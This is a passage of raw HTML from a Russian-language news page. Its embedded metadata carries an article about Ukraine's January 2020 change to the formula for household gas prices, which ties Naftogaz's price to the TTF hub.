D1%8F%20%D0%BF%D0%BE%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B5" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&amp;linkname=%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B2%D0%B2%D0%B5%D1%80%D1%85%3A%20%D0%9A%D0%B0%D0%B1%D0%BC%D0%B8%D0%BD%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%20%D0%B3%D0%B0%D0%B7%D0%B0%20%E2%80%94%20%D1%86%D0%B5%D0%BD%D1%8B%20%C2%AB%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%BE%D0%B3%D0%BE%20%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%B0%C2%BB%20%D1%81%20%D1%8F%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B5" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&amp;linkname=%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B2%D0%B2%D0%B5%D1%80%D1%85%3A%20%D0%9A%D0%B0%D0%B1%D0%BC%D0%B8%D0%BD%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%20%D0%B3%D0%B0%D0%B7%D0%B0%20%E2%80%94%20%D1%86%D0%B5%D0%BD%D1%8B%20%C2%AB%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%BE%D0%B3%D0%BE%20%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%B0%C2%BB%20%D1%81%20%D1%8F%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B5" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mail_ru" href="https://www.addtoany.com/add_to/mail_ru?linkurl=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&amp;linkname=%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B2%D0%B2%D0%B5%D1%80%D1%85%3A%20%D0%9A%D0%B0%D0%B1%D0%BC%D0%B8%D0%BD%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%20%D0%B3%D0%B0%D0%B7%D0%B0%20%E2%80%94%20%D1%86%D0%B5%D0%BD%D1%8B%20%C2%AB%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%BE%D0%B3%D0%BE%20%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%B0%C2%BB%20%D1%81%20%D1%8F%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B5" title="Mail.Ru" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&amp;linkname=%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B2%D0%B2%D0%B5%D1%80%D1%85%3A%20%D0%9A%D0%B0%D0%B1%D0%BC%D0%B8%D0%BD%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%20%D0%B3%D0%B0%D0%B7%D0%B0%20%E2%80%94%20%D1%86%D0%B5%D0%BD%D1%8B%20%C2%AB%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%BE%D0%B3%D0%BE%20%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%B0%C2%BB%20%D1%81%20%D1%8F%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B5" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Похожие новости:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://supersolnishco.net/99235-ukraina-perevodit-chasy-2023.html' title='Сегодня, 29 октября 2023, Украина переводит часы на зимнее время: куда крутим стрелки и как это пережить?'>
<img width="293" height="165" src="https://supersolnishco.net/wp-content/uploads/2020/09/zimnee-1-293x165.jpg" class="attachment-medium size-medium wp-post-image" alt="ВАЖНО: Сегодня ночью, 25 октября 2020, Украина переходит на зимнее время – когда и куда переводить стрелки часов?" decoding="async" data-pin-nopin="true" srcset="https://supersolnishco.net/wp-content/uploads/2020/09/zimnee-1-293x165.jpg 293w, https://supersolnishco.net/wp-content/uploads/2020/09/zimnee-1-768x432.jpg 768w, https://supersolnishco.net/wp-content/uploads/2020/09/zimnee-1-310x174.jpg 310w, https://supersolnishco.net/wp-content/uploads/2020/09/zimnee-1.jpg 1200w" sizes="(max-width: 293px) 100vw, 293px" /><span class="yarpp-thumbnail-title">Сегодня, 29 октября 2023, Украина переводит часы на зимнее время: куда крутим стрелки и как это пережить?</span></a>
</div>
</div>
					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-01-28T20:05:28+03:00","datePublished":"2020-01-28T20:05:28+03:00","dateModified":"2020-01-28T20:08:13+03:00","headline":"\u0426\u0435\u043d\u0430 \u0432\u0432\u0435\u0440\u0445: \u041a\u0430\u0431\u043c\u0438\u043d \u0438\u0437\u043c\u0435\u043d\u0438\u043b \u0434\u043b\u044f \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u044f \u0423\u043a\u0440\u0430\u0438\u043d\u044b \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0433\u0430\u0437\u0430 &#8212; \u0446\u0435\u043d\u044b &#171;\u0433\u043e\u043b\u0443\u0431\u043e\u0433\u043e \u0442\u043e\u043f\u043b\u0438\u0432\u0430&#187; \u0441 \u044f\u043d\u0432\u0430\u0440\u044f \u0431\u0443\u0434\u0443\u0442 \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e \u043d\u043e\u0432\u043e\u0439 \u0444\u043e\u0440\u043c\u0443\u043b\u0435","name":"\u0426\u0435\u043d\u0430 \u0432\u0432\u0435\u0440\u0445: \u041a\u0430\u0431\u043c\u0438\u043d \u0438\u0437\u043c\u0435\u043d\u0438\u043b \u0434\u043b\u044f \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u044f \u0423\u043a\u0440\u0430\u0438\u043d\u044b \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0433\u0430\u0437\u0430 &#8212; \u0446\u0435\u043d\u044b &#171;\u0433\u043e\u043b\u0443\u0431\u043e\u0433\u043e \u0442\u043e\u043f\u043b\u0438\u0432\u0430&#187; \u0441 \u044f\u043d\u0432\u0430\u0440\u044f \u0431\u0443\u0434\u0443\u0442 \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e \u043d\u043e\u0432\u043e\u0439 \u0444\u043e\u0440\u043c\u0443\u043b\u0435","keywords":"\u0433\u0430\u0437,\u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u043e,\u043d\u0430\u0444\u0442\u043e\u0433\u0430\u0437 \u0443\u043a\u0440\u0430\u0438\u043d\u044b,\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e,\u0443\u043a\u0440\u0430\u0438\u043d\u0430,\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0430","url":"https:\/\/supersolnishco.net\/67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html","description":"\u041f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u0432\u043d\u0435\u0441\u043b\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043e \u0432\u043e\u0437\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432 \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u043e\u0433\u043e \u0433\u0430\u0437\u0430, \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0432 \u0446\u0435\u043d\u0443 \u0435\u0433\u043e \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u041d\u0410\u041a \"\u041d\u0430\u0444\u0442\u043e\u0433\u0430\u0437 \u0423\u043a\u0440\u0430\u0438\u043d\u044b\" \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u044e \u0438 \u0442\u0435\u043f\u043b\u043e\u0432\u0438\u043a\u0430\u043c \u0441\u0440\u0435\u0434\u043d\u0435\u0430\u0440\u0438\u0444\u043c\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c","copyrightYear":"2020","publisher":{"@id":"#Publisher","@type":"Organization","name":"SUN \u2600\ufe0f \u041f\u0420\u0410\u0417\u0414\u041d\u0418\u041a\u0418 \ud83c\udf39 \u041e\u0422\u041a\u0420\u042b\u0422\u041a\u0418","logo":{"@type":"ImageObject","url":"https:\/\/supersolnishco.net\/wp-content\/uploads\/2015\/09\/logo-sun1.jpg"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/supersolnishco.net\/67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html"},"author":{"@type":"Person","name":"supersolnishco","url":"https:\/\/supersolnishco.net\/author\/supersolnishco"},"articleSection":"\u041d\u041e\u0412\u041e\u0421\u0422\u0418 \u0421\u0415\u0413\u041e\u0414\u041d\u042f","articleBody":"\r\n\r\n\u041f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u0432\u043d\u0435\u0441\u043b\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043e \u0432\u043e\u0437\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432 \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u043e\u0433\u043e \u0433\u0430\u0437\u0430, \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0432 \u0446\u0435\u043d\u0443 \u0435\u0433\u043e \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u041d\u0410\u041a \"\u041d\u0430\u0444\u0442\u043e\u0433\u0430\u0437 \u0423\u043a\u0440\u0430\u0438\u043d\u044b\" \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u044e \u0438 \u0442\u0435\u043f\u043b\u043e\u0432\u0438\u043a\u0430\u043c \u0441\u0440\u0435\u0434\u043d\u0435\u0430\u0440\u0438\u0444\u043c\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435\u043c \u0446\u0435\u043d\u044b \u0433\u0430\u0437\u0430 \u043d\u0430 \u043d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u043e\u043c \u0445\u0430\u0431\u0435 TTF.\r\n\r\n\u041e\u0431 \u044d\u0442\u043e\u043c \u0433\u043e\u0432\u043e\u0440\u0438\u0442\u0441\u044f \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u043c \u043f\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0438 \u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430.\r\n\u0421 1 \u044f\u043d\u0432\u0430\u0440\u044f 2020 \u0433\u043e\u0434\u0430 \u041d\u0410\u041a \"\u041d\u0430\u0444\u0442\u043e\u0433\u0430\u0437 \u0423\u043a\u0440\u0430\u0438\u043d\u044b\" \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442 \u043f\u0440\u043e\u0434\u0430\u0436\u0443\/\u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0443 \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u043e\u0433\u043e \u0433\u0430\u0437\u0430 ... \u043f\u043e \u0446\u0435\u043d\u0430\u043c, \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u043c\u044b\u043c \u043f\u0440\u043e\u0434\u0430\u0432\u0446\u043e\u043c (\u043f\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u043e\u043c) \u0438 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u043c (\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0435\u043c), \u043d\u043e \u043d\u0435 \u0432\u044b\u0448\u0435 \u0443\u0440\u043e\u0432\u043d\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0439, \u0432 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438 \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u0435\u0442 \u0441\u0440\u0435\u0434\u043d\u0435\u0430\u0440\u0438\u0444\u043c\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0444\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0446\u0435\u043d \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u043e\u0433\u043e \u0433\u0430\u0437\u0430 \u043d\u0430 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0441\u0443\u0442\u043a\u0438 \u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u0433\u0430\u0437\u0430 \u043d\u0430 \u043d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u043e\u043c \u0433\u0430\u0437\u043e\u0432\u043e\u043c \u0445\u0430\u0431\u0435 ..., \u0440\u0430\u0437\u043d\u0438\u0446\u0443 (\u0441\u043f\u0440\u044d\u0434) \u043c\u0435\u0436\u0434\u0443 \u0446\u0435\u043d\u043e\u0439 \u043d\u0430 \u0445\u0430\u0431\u0435 TTF \u0438 \u0433\u0440\u0430\u043d\u0438\u0446\u0435 \u0423\u043a\u0440\u0430\u0438\u043d\u044b, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0442\u0430\u0440\u0438\u0444 \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438 \u0433\u0430\u0437\u0430 \u0434\u043b\u044f \u0442\u043e\u0447\u043a\u0438 \u0432\u0445\u043e\u0434\u0430 \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0443..., - \u0433\u043e\u0432\u043e\u0440\u0438\u0442\u0441\u044f \u0432 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0435.\r\n\u0412 \u0441\u0432\u044f\u0437\u0438 \u0441 \u044d\u0442\u0438\u043c \u041d\u0410\u041a \"\u041d\u0430\u0444\u0442\u043e\u0433\u0430\u0437 \u0423\u043a\u0440\u0430\u0438\u043d\u044b\" \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b \u043e\u043f\u0442\u043e\u0432\u0443\u044e \u0446\u0435\u043d\u0443 \u043d\u0430 \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u044b\u0439 \u0433\u0430\u0437 \u0434\u043b\u044f \u043d\u0443\u0436\u0434 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u044f, \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439 \u0442\u0435\u043f\u043b\u0430 \u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u041f\u0421\u041e \u0432 \u044f\u043d\u0432\u0430\u0440\u0435 2020 \u0433\u043e\u0434\u0430 \u043d\u0430 \u0443\u0440\u043e\u0432\u043d\u0435 4,65 \u0433\u0440\u043d \u0437\u0430 \u043a\u0443\u0431\u043e\u043c\u0435\u0442\u0440. \u041e\u0431 \u044d\u0442\u043e\u043c \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043f\u0440\u0435\u0441\u0441-\u0441\u043b\u0443\u0436\u0431\u0430 \u041d\u0410\u041a.\r\n\r\n\u0422\u0430\u043a\u0436\u0435 \u0432 \u041d\u0430\u0444\u0442\u043e\u0433\u0430\u0437\u0435 \u0443\u0442\u043e\u0447\u043d\u0438\u043b\u0438, \u0447\u0442\u043e \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u0430\u044f \u0446\u0435\u043d\u0430 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u043f\u0442\u043e\u0432\u043e\u0439, \u0430 \u043a\u043e\u043d\u0435\u0447\u043d\u0430\u044f \u0446\u0435\u043d\u0430 \u0434\u043b\u044f \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u044f \u0431\u0443\u0434\u0435\u0442 \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c \u043d\u0430\u0446\u0435\u043d\u043a\u0443 \u0433\u0430\u0437\u0441\u0431\u044b\u0442\u043e\u0432, \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438 \u0433\u0430\u0437\u0430 \u0438 \u041d\u0414\u0421.\r\n\r\n\u0422\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u0434\u0435\u043a\u0430\u0431\u0440\u0435\u043c 2019 \u0433\u043e\u0434\u0430 (4,277 \u0433\u0440\u043d \u0437\u0430 \u043a\u0443\u0431\u043e\u043c\u0435\u0442\u0440) \u0446\u0435\u043d\u0430 \u0432\u044b\u0440\u043e\u0441\u043b\u0430 \u043d\u0430 8,7%. \u0415\u0441\u043b\u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u0442\u044c \u0435\u0435 \u0441 \u0434\u0435\u043a\u0430\u0431\u0440\u0435\u043c 2018 \u0433\u043e\u0434\u0430, \u0442\u043e \u0446\u0435\u043d\u0430 \u0438\u043c\u043f\u043e\u0440\u0442\u043d\u043e\u0433\u043e \u0433\u0430\u0437\u0430 \u0441\u043d\u0438\u0437\u0438\u043b\u0430\u0441\u044c \u043d\u0430 54,4%.\r\n\r\n\u041a\u0430\u043a \u043f\u043e\u044f\u0441\u043d\u0438\u043b\u0438 \u0432 \u041d\u0430\u0444\u0442\u043e\u0433\u0430\u0437\u0435, \u043d\u043e\u0432\u0430\u044f \u0444\u043e\u0440\u043c\u0443\u043b\u0430 \u041a\u0430\u0431\u043c\u0438\u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u043e\u043b\u0430\u0433\u0430\u0435\u0442, \u0447\u0442\u043e \u0446\u0435\u043d\u0430 \u043d\u0430 \u0433\u0430\u0437 \u0434\u043b\u044f \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0435\u0442 \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441 \u0443\u0447\u0435\u0442\u043e\u043c \u0442\u0430\u043a\u0438\u0445 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0449\u0438\u0445:\r\n\r\n \t\u0446\u0435\u043d\u0430 \u043d\u0430 \u0441\u0430\u043c\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u0432 \u0415\u0432\u0440\u043e\u043f\u0435 \u0433\u0430\u0437\u043e\u0432\u043e\u043c \u0445\u0430\u0431\u0435 (TTF);\r\n \t\u0440\u0430\u0437\u043d\u0438\u0446\u0430 \u043c\u0435\u0436\u0434\u0443 \u0446\u0435\u043d\u043e\u0439 \u0433\u0430\u0437\u0430 \u043d\u0430 \u0433\u0430\u0437\u043e\u0432\u043e\u043c \u0445\u0430\u0431\u0435 TTF \u0438 \u0433\u0440\u0430\u043d\u0438\u0446\u0435 \u0423\u043a\u0440\u0430\u0438\u043d\u044b;\r\n \t\u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0435 \u0437\u0430\u0442\u0440\u0430\u0442\u044b \u0434\u043e \u0433\u0440\u0430\u043d\u0438\u0446\u044b \u0423\u043a\u0440\u0430\u0438\u043d\u044b \u043e\u0442 \u0445\u0430\u0431\u0430 NCG \u043f\u043e \u043a\u0440\u0430\u0442\u0447\u0430\u0439\u0448\u0435\u043c\u0443 \u043c\u0430\u0440\u0448\u0440\u0443\u0442\u0443 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f-\u0410\u0432\u0441\u0442\u0440\u0438\u044f-\u0421\u043b\u043e\u0432\u0430\u043a\u0438\u044f;\r\n \t\u0442\u0430\u0440\u0438\u0444 \u043d\u0430 \u0432\u0445\u043e\u0434 \u0432 \u0443\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0443\u044e \u0413\u0422\u0421 \u043d\u0430 \u043c\u0435\u0436\u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0438 \u0441 \u041f\u043e\u043b\u044c\u0448\u0435\u0439\/\u0421\u043b\u043e\u0432\u0430\u043a\u0438\u0435\u0439\/\u0412\u0435\u043d\u0433\u0440\u0438\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0443\u043f\u043b\u0430\u0447\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0413\u0422\u0421;\r\n \t\u0442\u043e\u0440\u0433\u043e\u0432\u0430\u044f \u043d\u0430\u0434\u0431\u0430\u0432\u043a\u0430 \u043d\u0430 \u043f\u043e\u043a\u0440\u044b\u0442\u0438\u0435 \u0440\u0430\u0441\u0445\u043e\u0434\u043e\u0432 \u041d\u0430\u0444\u0442\u043e\u0433\u0430\u0437\u0430, \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0445 \u0441 \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0435\u0439\/\u043f\u043e\u0441\u0442\u0430\u0432\u043a\u043e\u0439 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u044f\u043c \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u043e\u0433\u043e \u0433\u0430\u0437\u0430, \u0432 \u0440\u0430\u0437\u043c\u0435\u0440\u0435 1,917%.\r\n\r\n\u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0435\u0441\u043b\u0438 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0440\u0435\u0441\u0443\u0440\u0441\u0430 \u043d\u0430 TTF \u0432 \u044f\u043d\u0432\u0430\u0440\u0435 \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442 \u043f\u0440\u0438\u043c\u0435\u0440\u043d\u043e 3,3 \u0442\u044b\u0441\u044f\u0447 \u0433\u0440\u0438\u0432\u0435\u043d \u0437\u0430 \u0442\u044b\u0441\u044f\u0447\u0443 \u043a\u0443\u0431\u043e\u043c\u0435\u0442\u0440\u043e\u0432, \u0442\u043e \u0441 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u0430\u043c\u0438 \u043e\u043f\u0442\u043e\u0432\u0430\u044f \u0446\u0435\u043d\u0430 \u0431\u0443\u0434\u0435\u0442 \u043d\u0430 \u0443\u0440\u043e\u0432\u043d\u0435 \u043f\u0440\u0438\u043c\u0435\u0440\u043d\u043e 4,7 \u0442\u044b\u0441\u044f\u0447 \u0433\u0440\u0438\u0432\u0435\u043d \u0437\u0430 \u0442\u044b\u0441\u044f\u0447\u0443 \u043a\u0443\u0431\u043e\u043c\u0435\u0442\u0440\u043e\u0432 \u0431\u0435\u0437 \u041d\u0414\u0421 \u0438\u043b\u0438 5,64 \u0433\u0440\u043d \u0437\u0430 \u043a\u0443\u0431\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043c\u0435\u0442\u0440 \u0441 \u041d\u0414\u0421.\r\n\r\n\u041d\u043e\u0432\u044b\u0439 \u043f\u043e\u0434\u0445\u043e\u0434 \u043a \u0440\u0430\u0441\u0447\u0435\u0442\u0443 \u0446\u0435\u043d\u044b \u0431\u0443\u0434\u0435\u0442 